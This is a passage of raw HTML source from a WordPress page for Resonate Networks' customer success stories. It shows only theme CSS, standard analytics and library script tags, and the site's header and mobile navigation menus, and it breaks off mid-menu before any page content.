!important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}</style><style id='app-inline-css' type='text/css'>body {font-family: "Montserrat";font-weight: 400;font-size:16px;color:#333333}h1, h2, h3, h4, h5, h6 {font-family: "Montserrat";font-weight:700}h1, h2, h3, h4, h5, h6 {color:#303030}h1 { font-size:36px; }h2 { font-size:32px; }h3 { font-size:24px; }h4 { font-size:18px; }h5 { font-size:18px; }h6 { font-size:16px; }q,.cp, .chp:hover,.inside-thumb a:hover,.gp-btn.gp-btn-transperant:hover,.share a, .top-menu .info p i,.gp-socicon-Search:hover, .gp-socicon-Search:focus,#header.navbar-small .menu__list .menu-item a:hover,.box-icon-one .box-icon,.headind-wrap .head-typed-title span.typed-title,.static-banner-content h2 span,.profile-info .profile-title,.profile-list li a:hover,.feature-item-one .icon-container i, .feature-item-two .content h4,.icon-box.top :hover .icon-container i,.feature-item-six .icon-container i,.icon-box.icon-left-side .icon-container,.icon-box.icon-left-side .icon-container.bg_squere, .icon-box.icon-right-side .icon-container.bg_squere,.icon-box.top.box-border-botom .icon-container i,.panel-group .panel-active a,.panel-group .panel-title > a:hover,.panel-group .panel-title > a:focus,.gp-pricing .pricing-item:hover .pricing-price,.pricing-action .gp-btn, .blog-post-light .blog-post-content .entry-title a:hover,.blog-post-content .entry-title a:hover, .post-meta li a:hover,.post-footer .categories a:hover,.post-footer .post-status li a:hover,.read-more-btn:hover, .read-more-btn:focus,.page-template-blog-page .blog-post .entry-title a:hover,.page-template-blog-page .blog-post .post-footer .post-status li a:hover,.pinacop_blog_post_list .post-meta li a i, .blog-grid .post-meta li a i,.gp-content-wrap:not(.pinacop_single_post) .blog-post.sticky > .blog-post-content .entry-title a,.pinacop_blog_post_list .read-more-btn, .blog-grid .read-more-btn,.pinacop_blog_post_list .post-footer .categories a:hover, .blog-grid .post-footer .categories a:hover,.pinacop_blog_post_list .post-footer .post-status li a:hover, .blog-grid .post-footer .post-status li a:hover,.pinacop_breadcrumbs span a:hover, .entry-meta a:hover,.entry-content p a, .entry-content ul li a:hover.entry-content blockquote p a:hover, code,.entry-tcs .cat-lists,.pinacop-quote-holder-inner .pinacop-title a:hover,.pinacop-quote-holder-inner .pinacop-quote-author a:hover,.entry-tcs span i, .entry-tcs span a:hover, .share-trigger,.profile_content .gp-social-link li a:hover,.entry-header .entry-title a:hover, .comment-body .comment-meta a:hover,.testi-content h4, .testimonial-four .client-details h4,.piechart-icon i,.counter-box-one .icon-wrap i, .counter .counter-box-two .icon-wrap i,.box_icon_two h3, .event-details .time, .footer-wrapper .widget ul li a:hover,.copyright-bar .site-info p a, .page-heading .page-link a:hover,.my-details h4,.resent-post:hover .content h4,.resent-post:hover .date,.recent_posts_widget .resent-post .comments i,.widget_categories ul li a:hover,.widget_recent_comments #recentcomments li a:hover,.widget_meta ul li a:hover, .widget_pages ul li a:hover,.widget_rss .rss-date, .widget_rss .rsswidget:hover,.site-footer .resent-post .content h4:hover,.site-footer .recent_posts_widget .resent-post .date,.widget_nav_menu ul li a:hover, .widget_recent_entries .resent-post .post-content h5 a:hover,.widget_recent_entries .resent-post .post-content .post-meta li a,.widget_recent_entries ul li a:hover,.widget_archive ul li:hover a, .widget_archive ul li:hover p,.icon-box.top h4, .post-meta li a i, .post-footer .categories i,.post-footer .post-status li a i, .read-more-btn:hover {color: #2a65af;}.section-title .delimeter:after,.gp-btn:before,.gp-btn-bg:after,.gp-btn.gp-btn-active,.app-down-btn:hover,.menu--shylock a:before,.top-menu .info span,.top-link .gp-social-link li,.static-banner-content .btn-active,.feature-item-two .icon-container:before,.icon-box.top  h4:after,.icon-box.top .icon-container.bg_circle_co,.icon-box.top:hover .icon-container.bg_squere,.feature-item-four .icon-container,.feature-item-five:hover,.feature-item-six h4:after,.icon-box.icon-left-side .icon-container.bg_circle_co, .icon-box.icon-right-side .icon-container.bg_circle_co,.icon-box.icon-left-side .icon-container.bg_squere_co, .icon-box.icon-right-side .icon-container.bg_squere_co,.icon-box.icon-left-side:hover .icon-container.bg_circle, .icon-box.icon-right-side:hover .icon-container.bg_circle,.icon-box.icon-left-side:hover .icon-container.bg_squere,.icon-box.icon-right-side:hover .icon-container.bg_squere,.prosses-box, .pinacop-modal-video .video-btn,.pinacop-modal-video .video-btn:before,.pinacop-tab .pin-tab-nav li a:hover, .pinacop-tab .pin-tab-nav li.active a,.pinacop-tab-two .pin-tab-nav li:hover, .pinacop-tab-two .pin-tab-nav li.active,.gp-pricing .pricing-price::before,.pricing-action .gp-btn:hover:before, .pricing-action .gp-btn:focus:before,.gp-pricing .pricing-item.pricing-box-two.active.dark-mode,.gp-pricing .pricing-item.pricing-box-two.active.dark-mode:before,.gp-pricing .pricing-item.pricing-box-two.active.dark-mode:after,.pricing-box-one.active .pricing-header, .feature-img-wrap .date-box,.single-post .entry-tcs .cat-lists a:hover,.pinacop_single_post .entry-content form.post-password-form input[type=submit]:hover,.share-trigger .share-items .gp-share-btn:hover, .comment-form p .submit:hover,.comment-body .reply .comment-reply-link:hover,.testimonial .tm-control .tm-prev:hover, .testimonial .tm-control .tm-next:hover,.testimonials_carousel_pagination .swiper-pagination-bullet.swiper-pagination-bullet-active,.testimonials_carousel_pagination .swiper-pagination-bullet:hover,#register-form p .gp-btn,.pinacop-portfolio .pinacop-portfolio-content .portfolio-item .layer .overlay-item.default .content-layer .icon-item:hover,.pinacop-portfolio .pinacop-portfolio-content .portfolio-item .layer .overlay-item.default .content-layer .icon-link:hover,.pinacop-portfolio .pinacop-portfolio-filter.light .filter-item .but:hover, .pinacop-portfolio .pinacop-portfolio-filter.light .filter-item .but.activbut,.pinacop-portfolio .pinacop-portfolio-filter .filter-item .but.activbut, .pinacop-portfolio .pinacop-portfolio-filter .filter-item .but:hover,.portfolio-share-meta h4:after, .portfolio-share a:hover,.port-nav-prev a:hover, .port-nav-next a:hover.skill-bar .progress-bar, .counter .counter-box-two .value:after,.service-item .service-thumb .service-header .service-title span:after,.box_icon_two .icon_box:before, .feature-item-seven:hover, .service-title h3:after,.pinacop_team_members-one .team-member .team-profail li:hover,.pinacop_team_members-two  .team-member .member-details .member-bio,.pinacop_team_members-two  .team-member .member-details .member-bio:before,.vc_tta-container .vc_tta.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tabs-list li.vc_active,.address-info li .info-icon, #ajax-form-two .gp-btn:hover,#ajax-form .gp-btn:hover, .transparent_row #ajax-form .gp-btn,#call-back .gp-btn, #footer .gp-social-link li:hover, .widget_calendar tbody td#today,.footer-wrapper .widget_calendar tbody td#today, #footer-two .footer-social-link .gp-social-link li a:hover,.share .social-share li a:hover, .instagram-feed h4:after,.form-search-section .form-search span.gp-background-main,.tagcloud a, .widget_pinacop_ess_newsletter_widget .newsletter-wrapper .gp-btn,.site-footer .pinacop_address_widget .address li .icon, #author,.widget .widget-title:after, .content_404 .gp-btn, .skill-bar .progress-bar {background: #2a65af;}.gp-btn.gp-btn-outline:hover, .gp-btn.gp-btn-outline:focus,.menu-item .child-menu,a.button:hover,.top-menu .info span:after,.menu__list .menu-item-has-children .sub-menu,.static-banner-content .btn-active,.profile-info,.p-video a:hover, .hire-btn,.feature-item-two .icon-container,.hire-btn, .icon-box.top .icon-container.bg_squere,.icon-box.top .icon-container.bg_squere_co,.icon-box.icon-left-side:hover .icon-container.bg_circle:before, .icon-box.icon-right-side:hover .icon-container.bg_circle:before,.icon-box.icon-left-side .icon-container.bg_squere, .icon-box.icon-right-side .icon-container.bg_squere,.video-btn:hover:after,.video-btn:focus:after,.video-btn:active:after,.video-btn:focus:active:after,.pinacop-modal-video .video-btn:hover:after,.pinacop-modal-video .video-btn:focus:after,.pinacop-modal-video .video-btn:active:after,.pinacop-modal-video .video-btn:focus:active:after,.pinacop-tab .pin-tab-nav, .pricing-action .gp-btn,.entry-content blockquote, .single-post .entry-tcs .cat-lists a:hover,.testimonial .tm-control .tm-prev:hover, .testimonial .tm-control .tm-next:hover,.port-nav-prev a:hover, .port-nav-next a:hover,.counter-box-one .icon-wrap, .box_icon_two .icon_box,#call-back input:hover, #call-back input:focus, #call-back select:hover, #call-back select:focus,#call-back .gp-btn,.widget_pinacop_ess_newsletter_widget .newsletter-wrapper form:hover {border-color: #2a65af;}.icon-box.top.box-border-botom {border-bottom-color: #2a65af;}.pinacop-modal-video .video-btn:hover:after, .pinacop-modal-video .video-btn:focus:after,.pinacop-modal-video .video-btn:active:after, .pinacop-modal-video .video-btn:focus:active:after {border-color: transparent transparent transparent #FFF !important;}.video-btn:hover:after, .video-btn:focus:after, .video-btn:active:after, .video-btn:focus:active:after {border-color: transparent transparent transparent #2a65af;}.skill-bar .progress-bar:after {border-bottom-color: #2a65af;}input[type="submit"]:hover,a.button:hover,.jas-ajax-load a:hover,.bgp, .bghp:hover,.signup-newsletter-form input.submit-btn:hover,.widget .tagcloud a:hover,.widget_price_filter .ui-slider-range,.widget_price_filter .ui-state-default,.jas-mini-cart .checkout,.jas-ajax-load a:hover,.metaslider .flexslider .flex-prev, .metaslider .flexslider .flex-next,.single_add_to_cart_button,.jas_wcpb_add_to_cart.single_add_to_cart_button,.jas-service[class*="icon-"] .icon:before {background-color: #2a65af;}a,h1, h2, h3, h4, h5, h6,input[type="submit"],button,a.button,.jas-ajax-load a,.cd,.wp-caption-text,#jas-header .jas-social a,#jas-backtop:hover span i,.page-numbers li,.page-numbers li a,.jas-portfolio-single .portfolio-meta span,.sidebar .widget ul li:before,.widget ul.product_list_widget li a span.product-title,.filter-trigger:hover,.filter-trigger:focus,.jas-mini-cart .mini_cart_item a:nth-child(2),.btn-atc .yith-wcwl-add-to-wishlist .ajax-loading,.product-category h3,.quantity input.input-text[type="number"],.cart .yith-wcwl-add-to-wishlist a,.wc-tabs li.active a,.wc-tabs li a:hover,.shop_table th,.order-total,.order-total td,.woocommerce-MyAccount-navigation ul li a,.jas-filter a.selected,.jas-filter a:hover,.jas-row .vc_tta-color-grey.vc_tta-style-classic .vc_tta-tab > a:focus, .jas-row .vc_tta-color-grey.vc_tta-style-classic .vc_tta-tab > a:hover,.jas-row .vc_tta-color-grey.vc_tta-style-classic .vc_tta-tab.vc_active > a,.metaslider .flexslider .caption-wrap h2,.metaslider .flexslider .caption-wrap h3,.metaslider .flexslider .caption-wrap h4,.jas-menu ul li:hover > a,#jas-mobile-menu ul li a,.holder {color: #303030;}input:not([type="submit"]):not([type="checkbox"]):focus,textarea:focus,.error-404.not-found a,.more-link,.widget .tagcloud a,.widget .woocommerce-product-search,.widget .search-form,.woocommerce .widget_layered_nav ul.yith-wcan-label li a:hover,.woocommerce-page .widget_layered_nav ul.yith-wcan-label li a:hover,.woocommerce .widget_layered_nav ul.yith-wcan-label li.chosen a,.woocommerce-page .widget_layered_nav ul.yith-wcan-label li.chosen a,.jas-ajax-load a,form .quantity,.quantity input.input-text[type="number"]:focus,.cart .yith-wcwl-add-to-wishlist,.wc-tabs li.active a,.p-video a,.jas-filter a.selected,.jas-row .vc_tta-color-grey.vc_tta-style-classic .vc_tta-tab > a:focus, .jas-row .vc_tta-color-grey.vc_tta-style-classic .vc_tta-tab > a:hover,.jas-row .vc_tta-color-grey.vc_tta-style-classic .vc_tta-tab.vc_active > a {border-color: #303030;}mark,.signup-newsletter-form input.submit-btn,.error-404.not-found a:hover,.more-link:hover,.widget h4.widget-title:after,.widget .woocommerce-product-search input[type="submit"],.widget .search-form .search-submit,.woocommerce .widget_layered_nav ul.yith-wcan-label li a:hover,.woocommerce-page .widget_layered_nav ul.yith-wcan-label li a:hover,.woocommerce .widget_layered_nav ul.yith-wcan-label li.chosen a,.woocommerce-page .widget_layered_nav ul.yith-wcan-label li.chosen a,.jas-mini-cart .button,.btn-quickview:hover,.tab-heading:after,.product-extra-title h2:before,.product-extra-title h2:after,.section-title:before,.section-title:after {background-color: #303030;}.menu-item a,#jas-mobile-menu ul > li:hover > a, #jas-mobile-menu ul > li.current-menu-item > a, #jas-mobile-menu ul > li.current-menu-parent > a, #jas-mobile-menu ul > li.current-menu-ancestor > a,#jas-mobile-menu ul > li:hover > .holder, #jas-mobile-menu ul > li.current-menu-item > .holder,#jas-mobile-menu ul > li.current-menu-parent  > .holder,#jas-mobile-menu ul > li.current-menu-ancestor > .holder {color: #222;}.menu-item a:hover,#menu-header-menu a::before,#menu-header-menu .current-menu-item a,#menu-header-menu .current-menu-item a:hover,#menu-header-menu .current-menu-item a:focus,#menu-header-menu a:hover,#menu-header-menu a:focus,.side-menu li a:hover {color: #2a65af !important;}#menu-header-menu a:before{background: #2a65af !important;}</style> <script type="litespeed/javascript" data-src="https://resonatenetworks.com/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js"></script> <!--[if lt IE 9]> <script type="text/javascript" src="https://resonatenetworks.com/wp-content/themes/resonate/assets/js/html5.js?ver=3.7.3" id="html5-js"></script> <![endif]--><link rel="https://api.w.org/" href="https://resonatenetworks.com/wp-json/" /><link rel="alternate" type="application/json" href="https://resonatenetworks.com/wp-json/wp/v2/pages/1506" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://resonatenetworks.com/xmlrpc.php?rsd" /><meta name="generator" content="WordPress 6.5.7" /><link rel='shortlink' href='https://resonatenetworks.com/?p=1506' /><link rel="alternate" type="application/json+oembed" href="https://resonatenetworks.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fresonatenetworks.com%2Fabout%2Fcustomer-success-stories%2F" /><link rel="alternate" type="text/xml+oembed" href="https://resonatenetworks.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fresonatenetworks.com%2Fabout%2Fcustomer-success-stories%2F&#038;format=xml" /> <script data-cfasync="false" data-pagespeed-no-defer type="text/javascript">var dataLayer_content = {"pagePostType":"page","pagePostType2":"single-page","pagePostAuthor":"Resonate"};
	dataLayer.push( dataLayer_content );</script> <script data-cfasync="false">(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'//www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-KL9DDM3');</script> <meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<!--[if lte IE 9]><link rel="stylesheet" type="text/css" href="https://resonatenetworks.com/wp-content/plugins/js_composer/assets/css/vc_lte_ie9.min.css" media="screen"><![endif]--><link rel="icon" href="https://resonatenetworks.com/wp-content/uploads/2018/05/favicon-3.png" sizes="32x32" /><link rel="icon" href="https://resonatenetworks.com/wp-content/uploads/2018/05/favicon-3.png" sizes="192x192" /><link rel="apple-touch-icon" href="https://resonatenetworks.com/wp-content/uploads/2018/05/favicon-3.png" /><meta name="msapplication-TileImage" content="https://resonatenetworks.com/wp-content/uploads/2018/05/favicon-3.png" /><style type="text/css" id="wp-custom-css">.contact-wrapper .fa-facebook {
	font-size:14pt !important;
	    margin-top: 3px;
}
form#imk_subsribeUs button {
    color: #000 !important;
    padding: 5px 20px;
}
.contact-wrapper .fa-twitter-square {
	font-size:14pt !important;
	    margin-top: 3px;
}
.contact-wrapper .fa-linkedin {
	font-size:14pt !important;
	    margin-top: 3px;
}

.contact-wrapper li {margin-right: 20px;}

.contact-wrapper li:last-child {margin-right: 0px;}

.footer-widget-1 li {
	display:inline;
}
.footer-widget-1 li {margin-right: 20px;}
form#imk_subsribeUs {
    display: block;
    width: 60%;
}

form#imk_subsribeUs .form-group.text-center {
    float: left;
}
.form-group.has-error {
    position: relative;
}

form#imk_subsribeUs span.help-block.form-error {
    position: absolute;
    right: 0;
    background: red;
    font-size: 10px;
    bottom: -9px;
    padding: 0px 5px;
}

.form-control.error {
    display: block !important;
}

form input[type="text"] {
    height: 50px;
}
form#imk_contact {}

form#imk_contact button.btn.btn-primary,form#weddingForm button.btn.btn-primary,form#imk_q360_appointment_form button.btn.btn-primary {
    float: right;
    width: 28%;
    font-size: 20px;
    background: #fff;
    color: #000;
    border: 3px solid;
    padding: 15px;
    font-weight: 500;
}

form#imk_contact button.btn.btn-primary:hover, form#weddingForm button.btn.btn-primary:hover,form#imk_q360_appointment_form button.btn.btn-primary:hover {
    background: #000;
    color: #fff;
}
input[type="checkbox"] {
    margin-left: 20px;
}
.form-group.has-error {}

span.help-block.form-error {
    position: absolute;
    bottom: 0;
    right: 0;
    background: red;
    color: #fff;
    padding: 0 5px;
    font-size: 12px;
}
form#imk_subsribeUs button.custom-button {
    color: #000;
    padding: 5px 20px;
}
.contact-wrapper li:first-child {margin-left: 0px;}

.footer-widget-1 .fa-facebook {
	font-size:18pt !important;
}
.footer-widget-1 .fa-twitter-square {
	font-size:18pt !important;
}
.footer-widget-1 .fa-linkedin {
	font-size:18pt !important;
}
@media (max-width: 992px)
{
	form#imk_subsribeUs {
    display: block;
    width: 100%;
}
}</style><style type="text/css" data-type="vc_shortcodes-custom-css">.vc_custom_1522665022563{padding-top: 60px !important;padding-bottom: 60px !important;}</style><noscript><style type="text/css">.wpb_animate_when_almost_visible { opacity: 1; }</style></noscript><link data-asynced="1" as="style" onload="this.onload=null;this.rel='stylesheet'"  rel="preload" href="https://use.fontawesome.com/releases/v5.3.1/css/brands.css" integrity="sha384-rf1bqOAj3+pw6NqYrtaE1/4Se2NBwkIfeYbsFdtiR6TQz0acWiwJbv1IM/Nt/ite" crossorigin="anonymous"><link data-asynced="1" as="style" onload="this.onload=null;this.rel='stylesheet'"  rel="preload" href="https://use.fontawesome.com/releases/v5.3.1/css/fontawesome.css" integrity="sha384-1rquJLNOM3ijoueaaeS5m+McXPJCGdr5HcA03/VHXxcp2kX2sUrQDmFc3jR5i/C7" crossorigin="anonymous"></head><body class="page-template-default page page-id-1506 page-child parent-pageid-1434 group-blog wpb-js-composer js-comp-ver-5.4.5 vc_responsive">
<a href="#site" data-type="section-switch" class="return-to-top"><i class="fa fa-chevron-up"></i></a><div id="site"><header id="header"><div class="header-wrap "><div class="header-inner"><div class="container"><div class="header clearfix"><div class="header-left site-logo">
<a href="https://resonatenetworks.com/"><img data-lazyloaded="1" src="[data-uri]" width="189" height="98" data-src="https://resonatenetworks.com/wp-content/themes/resonate/assets/img/logo_fixed.png" alt="logo" class="logo-light"></a><a href="https://resonatenetworks.com/"><img data-lazyloaded="1" src="[data-uri]" width="189" height="98" data-src="https://resonatenetworks.com/wp-content/themes/resonate/assets/img/logo_fixed.png" alt="logo" class="logo-dark"></a></div><div class="header-center"><div class="contact-wrapper"><ul><li class="req-demo"><a href="https://resonatenetworks.com/support/request-a-demo/">Request A Demo</a></li><li class="phone"><a href="tel:8777376628"><span>CALL US:</span> 877 737 6628 </a></li></ul></div><div class="clearfix"></div><nav class="menu menu--shylock text-right" id="active-menu"><ul id="menu-header-menu" class="menu__list header-center"><li id="menu-item-1366" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-1366"><a href="https://resonatenetworks.com/">Home</a></li><li id="menu-item-1436" class="menu-item menu-item-type-post_type menu-item-object-page current-page-ancestor current-menu-ancestor current-menu-parent current-page-parent current_page_parent current_page_ancestor menu-item-has-children menu-item-1436"><a href="https://resonatenetworks.com/about/">About</a><ul class="sub-menu"><li id="menu-item-1502" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1502"><a href="https://resonatenetworks.com/about/faq/">General FAQ</a></li><li id="menu-item-1508" class="menu-item menu-item-type-post_type menu-item-object-page current-menu-item page_item page-item-1506 current_page_item menu-item-1508"><a href="https://resonatenetworks.com/about/customer-success-stories/" aria-current="page">Customer Success Stories</a></li><li id="menu-item-1991" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1991"><a href="https://resonatenetworks.com/blog/">Blog</a></li></ul></li><li id="menu-item-1364" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-1364"><a href="https://resonatenetworks.com/products/">Products</a><ul class="sub-menu"><li id="menu-item-1531" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1531"><a href="https://resonatenetworks.com/products/server-load-balancer-central-dispatch/">Central Dispatch | SLB</a></li><li id="menu-item-1542" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1542"><a href="https://resonatenetworks.com/products/global-load-balancer-global-dispatch/">Global Dispatch | GSLB</a></li><li id="menu-item-1571" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1571"><a href="https://resonatenetworks.com/products/server-health-checks-central-dispatch-console/">Central Dispatch Console</a></li></ul></li><li id="menu-item-1363" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-1363"><a href="https://resonatenetworks.com/solutions/">Solutions</a><ul class="sub-menu"><li id="menu-item-1593" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1593"><a href="https://resonatenetworks.com/solutions/resources/">Resources</a></li><li id="menu-item-2444" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2444"><a href="https://resonatenetworks.com/solutions/software-load-balancing/">Software Load Balancing</a></li><li id="menu-item-2470" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2470"><a href="https://resonatenetworks.com/solutions/cloud-load-balancing/">Cloud Load Balancing</a></li><li id="menu-item-2471" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2471"><a href="https://resonatenetworks.com/solutions/application-delivery/">Application Delivery</a></li><li id="menu-item-2469" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2469"><a href="https://resonatenetworks.com/solutions/application-security/">Application Security</a></li></ul></li><li id="menu-item-3173" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3173"><a href="https://resonatenetworks.com/it-staffing/">IT Staffing</a></li><li id="menu-item-1362" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-1362"><a href="https://resonatenetworks.com/support/">Support</a><ul class="sub-menu"><li id="menu-item-1616" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1616"><a href="https://resonatenetworks.com/support/new-user-registration/">New User Registration</a></li><li id="menu-item-1626" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1626"><a href="https://resonatenetworks.com/support/request-a-demo/">Request a Demo</a></li></ul></li><li id="menu-item-1359" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1359"><a href="https://resonatenetworks.com/contact/">Contact</a></li></ul></nav></div><div class="share-menu header-right"><div class="search-btn">
<a href="#0" class="header-search-switcher gp-socicon-Search"><i class="fa fa-search"></i></a></div><div class="menu-toggle toggle-inner toggle-menu"><div></div><div></div><div></div></div></div></div></div></div><div class="form-search-section"><div id="gp-search-loader" class="pageload-overlay"
data-opening="M 0,0 c 0,0 63.5,-16.5 80,0 16.5,16.5 0,60 0,60 L 0,60 Z">
<svg xmlns="http://www.w3.org/2000/svg" width="100%" height="100%" viewBox="0 0 80 60"
preserveAspectRatio="none">
<path d="M 0,0 c 0,0 -16.5,43.5 0,60 16.5,16.5 80,0 80,0 L 0,60 Z"/>
</svg></div><div class="row"><form role="search" method="get" id="searchform_690e0a0999475" class="form-search" action="https://resonatenetworks.com/">
<input type="text" value="" name="s" id="s_690e0a0999474" class="search-query" placeholder="Search on site...">
<span class="gp-background-main" style="display: none;"></span>
<input type="submit" value="Search" class="gp-search-btn">
<i class="gp-socicon-Search fa fa-search"></i><span class="header-search-switcher icon dti-remove close-search"></span></form></div></div></div></header><div class="menu-fixer"></div><aside id="side_menu" class="text-center"><div class="close-menu">
<i class="icon dti-remove"></i></div><div class="mobile-logo">
<a href="https://resonatenetworks.com/"><img data-lazyloaded="1" src="[data-uri]" width="189" height="98" data-src="https://resonatenetworks.com/wp-content/themes/resonate/assets/img/logo.png" alt="logo" class="logo-light"></a></div><nav id="mobile_side_menu"><ul id="menu-main-menu" class="side-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-1366"><a href="https://resonatenetworks.com/">Home</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page current-page-ancestor current-menu-ancestor current-menu-parent current-page-parent current_page_parent current_page_ancestor menu-item-has-children menu-item-1436"><a href="https://resonatenetworks.com/about/">About</a><ul class="sub-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1502"><a href="https://resonatenetworks.com/about/faq/">General FAQ</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page current-menu-item page_item page-item-1506 current_page_item menu-item-1508"><a href="https://resonatenetworks.com/about/customer-success-stories/" aria-current="page">Customer Success Stories</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1991"><a href="https://resonatenetworks.com/blog/">Blog</a></li></ul></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-1364"><a href="https://resonatenetworks.com/products/">Products</a><ul class="sub-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1531"><a href="https://resonatenetworks.com/products/server-load-balancer-central-dispatch/">Central Dispatch | SLB</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1542"><a href="https://resonatenetworks.com/products/global-load-balancer-global-dispatch/">Global Dispatch | GSLB</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1571"><a 